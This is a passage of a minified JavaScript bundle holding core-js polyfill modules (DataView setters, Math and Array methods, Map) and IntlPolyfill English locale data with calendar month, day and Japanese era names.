j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku 